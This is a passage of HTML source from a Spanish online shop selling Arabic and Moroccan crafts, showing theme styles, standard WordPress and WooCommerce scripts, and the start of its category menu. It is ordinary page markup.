#262626;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #111113;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #111113}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: #111113;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #262626;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #111113;background-color: rgba(0,0,0,0)}
@font-face{
                font-family: 'dl-icon';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='veera-child-style-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/animate.min.css?ver=1.0.4'  media='all' />
<link rel='stylesheet' id='veera-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:regular'  media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.2'  media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.2'  media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#f7f7f7","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.artesaniaarabe.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/respond.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://www.artesaniaarabe.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artesaniaarabe.es/wp-json/wp/v2/product_tag/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesaniaarabe.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<script>
jQuery(document).ready(function($) {
//Botón Regístrate en Comentarios	
if ($('.single-product').length > 0) {
$(' .must-log-in').empty();
$('.must-log-in').html('<p>Es necesario estar registrado para poder escribir un comentario.</p><a class="button" href="/mi-cuenta/">Regístrate</a>');
}
//eliminar el campo "custom field"	
if ($('.woocommerce-checkout').length > 0){
$('#custom_field:text').val('.');
}	
});
</script>
<link rel="apple-touch-icon" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="veera-extra-custom-css">.b-title2.bitmap-30off {
    background-image: url(//veera.la-studioweb.com/wp-content/uploads/2018/07/30-off.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    font-size: 0;
    padding-bottom: 24%;
}
.section-page-header .page-title {
    font-weight: normal;
}
.la-breadcrumbs {
    font-size: 12px;
}
body.error404 {
    background-image: url(/wp-content/uploads/2020/01/error-404.jpg);
    background-size: cover;
    background-position: center top;
}
.error404 #colophon {
    display: none;
}
.customerdefine-404-content {
    font-size: 14px;
    color: #262626;
}
.customerdefine-404-content h1 {
    font-size: 150px;
    font-weight: 300;
    line-height: 1;
}
.customerdefine-404-content h3 {
    font-weight: normal;
}
.customerdefine-404-content .btn-wrapper {
    margin-top: 20px;
}
.footer-bottom .footer-bottom-inner {
    border-top: 1px solid #DEDEDE;
}
#rev_slider_1_1 .larev-dot.tp-bullets {
    left: 85% !important;
}
@media(max-width: 800px){
	#rev_slider_1_1 .larev-dot.tp-bullets {
			left: 130% !important;
			top: 110% !important;
	}
}
.site-header-top{
    font-size: 12px;
    border-bottom: 1px solid #F9F9F9;
    padding-top: 0;
    padding-bottom: 0;
}
.site-main-nav .main-menu > li > a{
    font-weight: 400;
}
.header-v9 .header-main .searchform-wrapper {
    width: 370px;
    max-width: 100%;
}
.site-footer .widget .widget-title{
    font-size: 14px;
}
@media(min-width: 992px){
    .la-footer-3col444 .footer-column-inner {
        max-width: 100%;
        margin: 0 auto;
        width: 270px;
    }
    .la-footer-3col444 .footer-column-1 .footer-column-inner{
        float: left;
    }
    .la-footer-3col444 .footer-column-3 .footer-column-inner{
        float: right;
    }
}

.la_com_action--dropdownmenu li a {
    text-transform: uppercase;
    font-size: 11px;
    display: block;
    padding: 10px 30px;
    color: #000000!important;
}

span.component-target-text:hover {
    color: #ccbca3!important;
}

.site-main-nav .main-menu > li > a {
    font-weight: 700!important;
}
.extradiv-after-frm-cart {
    display: none!important;
}

.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image {
    width: 50%!important;
}


/*Quitar pestaña informacion adicional en Producto*/
li.additional_information_tab {
    display: none;}

/*Tamaño y color precio*/
span.woocommerce-Price-amount.amount {
    font-size: 21px;
		color: #000 !important;}


/*Color boton carrito*/
button.single_add_to_cart_button.button.alt {
    background: #000;}

/*Quitar titulos entradas*/
.page-title-v1 .section-page-header {
    display: none;}

/*Quitar filtro producto*/
.btn-advanced-shop-filter {
    display: none;}

/*Color boton newsletter*/
input.wpcf7-form-control.wpcf7-submit.btn.btn-style-flat.btn-color-black.font-weight-400 {
    color: #fff;
    background-color: #000;
    border: none;}

/*Color "EN STOCK"*/
.product--summary .entry-summary > .stock.in-stock {
    color: #0ea50f;}

/*Quitar formulario Popup*/
form#vtps_subscribe_form {
    display: none;}

/*Miniaturas producto*/
.la-woo-thumbs .la-thumb:not(.slick-current) img {
    opacity: 1;}

/*Tabla automatica atributos productos*/
table.woocommerce-product-attributes.shop_attributes {
    display: none;}

/*Gris cuadrado datos carrito*/
.woocommerce-cart .not-active-fullpage > .woocommerce .cart_totals {
    background: #e2e2e2;}

/* Mensaje de aviso */
.vc_color-black.vc_message_box {
    color: #fff;
    border-color: #000000;
    background-color: #000000;
    text-align: center!important;
}

/*Mensaje carrito envios*/
.woocommerce-notices-wrapper {
    display: none;}


</style><script>try{  }catch (ex){}</script>		<style type="text/css" id="wp-custom-css">
			.cwginstock-subscribe-form .panel-primary > .panel-heading {
  color: #fff !important;
  background-color: #000!important;
  border-color: #000!important;
}
.cwginstock-subscribe-form .panel-primary {
  border-color: #000!important;
}
.cwgstock_button {
  width: 100%;
  padding-top: 5px;
  background: #000!important;
  color: #fff;
}

/*Color de fondo de descuento*/
.la-custom-badge{
	background-color:#d46464;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-product_tag term-plato-arabe term-157 wp-theme-veera wp-child-theme-veera-child theme-veera woocommerce woocommerce-page woocommerce-no-js veera-body lastudio-veera header-v9 header-mb-v2 footer-v4col3333 body-col-1c page-title-v1 wpb-js-composer js-comp-ver-7.8 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TKMRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
                <div class="site-header-top use-default">
            <div class="container">
                <div class="header-top-elements">
                    <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  hidden-xs"><a rel="nofollow" class="component-target" href="mailto:info@artesaniaarabe.es"><i class="fa fa-envelope-o"></i><span class="component-target-text">info@artesaniaarabe.es</span></a></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><i class="fa fa-phone"></i><span class="component-target-text">659 23 15 89</span></span></div><div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu  la_com_action--dropdownmenu-text la_com_dropdown_show_arrow pull-right hidden-xs"><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-user"></i><span class="component-target-text">Mi Cuenta</span></a><ul id="menu-menu-mi-cuenta" class="menu"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.artesaniaarabe.es/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.artesaniaarabe.es/rastrear-pedido/">Rastrear Pedido</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.artesaniaarabe.es/lista-de-deseos/">Mi Lista de Deseo</a></li>
</ul></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><span class="component-target-text"><div class="gtranslate_wrapper" id="gt-wrapper-66028573"></div></span></span></div>                </div>
            </div>
        </div>
    
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  text-bold"><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es"><span class="component-target-text">Inicio</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/productos"><span class="component-target-text">Productos</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contacto"><span class="component-target-text">Contacto</span></a></div>                                                    </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="157" data-tax="product_tag" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="693954fa1f728">Buscar</label><input type="search" name="s" id="693954fa1f728" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="site-header__nav site-header__nav-primary">
                <div class="container">
                    <div class="header-main clearfix">
                        <nav class="site-main-nav clearfix" data-container="#masthead .site-header__nav-primary .header-main">
                            <ul id="menu-menu-principal" class="main-menu mega-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/"><span class="mm-text">CERÁMICA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1329" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/"><span class="mm-text">Platos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/"><span class="mm-text">Platos de Fes</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/"><span class="mm-text">Platos Safi</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1332" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">Lavabos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1338" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/"><span class="mm-text">Cuencos y ensaladeras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1337" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/"><span class="mm-text">Ceniceros</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1339" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/"><span class="mm-text">Tajine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5902" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/"><span class="mm-text">Bomboneras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16438" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/"><span class="mm-text">ILUMINACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1343" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/"><span class="mm-text">Lámparas de techo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5900" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/"><span class="mm-text">Lámparas de mesa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5901" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/"><span class="mm-text">Lámparas de pie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1344" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/"><span class="mm-text">Lámparas de Piel</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/"><span class="mm-text">Lámparas piel de mesa</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1342" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/"><span class="mm-text">Faroles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1353" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/"><span class="mm-text">Plafones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1347" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/"><span class="mm-text">Apliques</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/"><span class="mm-text">Apliques de forja</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/"><span class="mm-text">Apliques de cristal</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/"><span class="mm-text">Apliques de cobre</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/"><span class="mm-text">Apliques de aluminio</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/"><span class="mm-text">Apliques de piel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1341" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/"><span class="mm-text">Menaras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1360" data-column="1"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/"><span class="mm-text">Soportes para lámparas</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/"><span class="mm-text">DECORACIÓN</span></a>
